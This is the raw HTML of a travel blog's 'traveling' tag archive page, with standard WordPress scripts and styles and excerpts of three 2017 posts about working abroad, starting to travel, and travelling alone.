

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theworldiscalling.com/tag/traveling/
body_size: 11259
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>traveling Archives - The World Is Calling</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="traveling Archives - The World Is Calling" />
	<meta property="og:url" content="https://www.theworldiscalling.com/tag/traveling/" />
	<meta property="og:site_name" content="The World Is Calling" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theworldiscalling.com/tag/traveling/","url":"https://www.theworldiscalling.com/tag/traveling/","name":"traveling Archives - The World Is Calling","isPartOf":{"@id":"https://www.theworldiscalling.com/#website"},"primaryImageOfPage":{"@id":"https://www.theworldiscalling.com/tag/traveling/#primaryimage"},"image":{"@id":"https://www.theworldiscalling.com/tag/traveling/#primaryimage"},"thumbnailUrl":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","breadcrumb":{"@id":"https://www.theworldiscalling.com/tag/traveling/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theworldiscalling.com/tag/traveling/#primaryimage","url":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","contentUrl":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","width":1600,"height":1060},{"@type":"BreadcrumbList","@id":"https://www.theworldiscalling.com/tag/traveling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theworldiscalling.com/"},{"@type":"ListItem","position":2,"name":"traveling"}]},{"@type":"WebSite","@id":"https://www.theworldiscalling.com/#website","url":"https://www.theworldiscalling.com/","name":"The World Is Calling","description":"A Travel Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theworldiscalling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//getsocialbuttons.kz' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theworldiscalling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2bfec8b21c61df45bbd064bbf9839aa9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theworldiscalling.com/wp-includes/css/dist/block-library/style.min.css?ver=2bfec8b21c61df45bbd064bbf9839aa9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/superfish.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="superfish-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/jquery.mobilemenu.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="mobilemenu-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=63196f25a4cf5e001279ba0e" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.theworldiscalling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theworldiscalling.com/wp-json/wp/v2/tags/533" />
<!-- FAVHERO FAVICON START --><!-- For iPad with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><!-- Standard: --><link rel="icon" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPad with high-resolution Retina display running iOS ≤ 6: --><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPhone with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-120.png"><!-- For first- and second-generation iPad: --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-72.png"><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: --><link rel="apple-touch-icon-precomposed" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-57.png"><!-- FAVHERO FAVICON END -->        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <link type="text/css" rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/plugins/social-widget/style.css"/><link rel="shortcut icon" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="The World Is Calling RSS Feed" href="https://www.theworldiscalling.com/feed/" />
<link rel="pingback" href="https://www.theworldiscalling.com/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4d2df; background-image: url("https://www.theworldiscalling.com/wp-content/uploads/2014/10/Background2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="author" href="https://plus.google.com/102796026567313102990/posts"/>

</head>

<body data-rsssl=1 class="archive tag tag-traveling tag-533 custom-background wp-theme-NewsWay">

<div id="container">

    <div class="clearfix">
        			<div class="menu-primary-container"><ul id="menu-top-menu" class="menus menu-primary"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="https://www.theworldiscalling.com/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.theworldiscalling.com/about/">About</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.theworldiscalling.com/your-turn/">Your Turn!</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.theworldiscalling.com/contact-us/">Contact Us</a></li>
</ul></div>              <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.theworldiscalling.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="https://www.theworldiscalling.com"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.jpg" alt="The World Is Calling" title="The World Is Calling" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			<div class="menu-secondary-container"><ul id="menu-main-menu" class="menus menu-secondary"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.theworldiscalling.com/north-america/">North America</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.theworldiscalling.com/caribbean/">Caribbean</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.theworldiscalling.com/central-america/">Central America</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.theworldiscalling.com/south-america/">South America</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.theworldiscalling.com/africa/">Africa</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.theworldiscalling.com/europe/">Europe</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.theworldiscalling.com/middle-east/">Middle East</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.theworldiscalling.com/asia/">Asia</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.theworldiscalling.com/pacific/">Pacific</a></li>
</ul></div>              <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
                
        <div id="content">
        
                    
            <h2 class="page-title">Tag Archives: <span>traveling</span></h2>
            
                
    <div class="post clearfix post-1423 type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-foreign-jobs tag-travel tag-traveling tag-work-abroad tag-working-abroad" id="post-1423">
    
        <h2 class="title"><a href="https://www.theworldiscalling.com/working-around-world/" title="Permalink to Working Around The World, What Could You Do" rel="bookmark">Working Around The World, What Could You Do</a></h2>
        
                        <div class="featured-image-container"><a href="https://www.theworldiscalling.com/working-around-world/"><img width="1600" height="1060" src="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg 1600w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS-300x199.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS-768x509.jpg 768w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS-1024x678.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></div>            
        <div class="postmeta-primary">

            <span class="meta_date">September 5, 2017</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.theworldiscalling.com/tips/" rel="category tag">Tips</a></span>

                 
        </div>
        
        <div class="entry clearfix">
            
            For many people who want to travel the world, they feel as though they are stuck at home because of their job. Thankfully we live in a world where we are more connected than we have ever been and that gives us the chance to take that job and find it somewhere else on the planet. Taking the skills that you have to another country can greatly help you to realize your dreams of traveling the world, and it will also help those that you have decided to work with. Even if you don’t have a job but you
        </div>
        
                <div class="readmore">
            <a href="https://www.theworldiscalling.com/working-around-world/#more-1423" title="Permalink to Working Around The World, What Could You Do" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 1423 -->    
    <div class="post clearfix post-1419 type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-travel tag-travel-options tag-traveling" id="post-1419">
    
        <h2 class="title"><a href="https://www.theworldiscalling.com/want-get-traveling-heres/" title="Permalink to Want to Get Traveling? Here’s How" rel="bookmark">Want to Get Traveling? Here’s How</a></h2>
        
                        <div class="featured-image-container"><a href="https://www.theworldiscalling.com/want-get-traveling-heres/"><img width="1920" height="1272" src="https://www.theworldiscalling.com/wp-content/uploads/2017/09/traveling-by-car.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.theworldiscalling.com/wp-content/uploads/2017/09/traveling-by-car.jpg 1920w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/traveling-by-car-300x199.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/traveling-by-car-768x509.jpg 768w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/traveling-by-car-1024x678.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div>            
        <div class="postmeta-primary">

            <span class="meta_date">September 4, 2017</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.theworldiscalling.com/tips/" rel="category tag">Tips</a></span>

                 
        </div>
        
        <div class="entry clearfix">
            
            The idea of traveling around the world, meeting new people, being introduced to new cultures and ways of life is something that appeals to many. The difference however between those who say that they like to travel, and those who actually do is vast and ether are only a certain number of people who actually take the plunge and get out there to see the world. If you feel as though you fall into the category of those who do want to get out of your bubble and see what the world has in store for you,
        </div>
        
                <div class="readmore">
            <a href="https://www.theworldiscalling.com/want-get-traveling-heres/#more-1419" title="Permalink to Want to Get Traveling? Here’s How" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 1419 -->    
    <div class="post clearfix post-1355 type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-solo-travel tag-travel tag-travel-tips tag-traveling tag-traveling-alone" id="post-1355">
    
        <h2 class="title"><a href="https://www.theworldiscalling.com/holiday-inspiration-lone-traveller/" title="Permalink to Holiday Inspiration for the Lone Traveller" rel="bookmark">Holiday Inspiration for the Lone Traveller</a></h2>
        
                        <div class="featured-image-container"><a href="https://www.theworldiscalling.com/holiday-inspiration-lone-traveller/"><img width="2100" height="1500" src="https://www.theworldiscalling.com/wp-content/uploads/2017/05/150707-F-EU155-747.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.theworldiscalling.com/wp-content/uploads/2017/05/150707-F-EU155-747.jpg 2100w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/150707-F-EU155-747-300x214.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/150707-F-EU155-747-768x549.jpg 768w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/150707-F-EU155-747-1024x731.jpg 1024w" sizes="(max-width: 2100px) 100vw, 2100px" /></a></div>            
        <div class="postmeta-primary">

            <span class="meta_date">May 2, 2017</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.theworldiscalling.com/tips/" rel="category tag">Tips</a></span>

                 
        </div>
        
        <div class="entry clearfix">
            
            Many people say that travelling alone is one of the greatest things that they have ever experienced. When you are on your own in a strange country it really forces you to talk to strangers, experience new things, and navigate your way all by yourself. It is a great way to learn more about yourself and work on any weaknesses that you may have. Here are five holiday inspirations for the lone traveller.



Work On A Cruise Ship

Working on a Cruise Ship is a great way to travel the world inexpensively.
        </div>
        
                <div class="readmore">
            <a href="https://www.theworldiscalling.com/holiday-inspiration-lone-traveller/#more-1355" title="Permalink to Holiday Inspiration for the Lone Traveller" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 1355 -->    
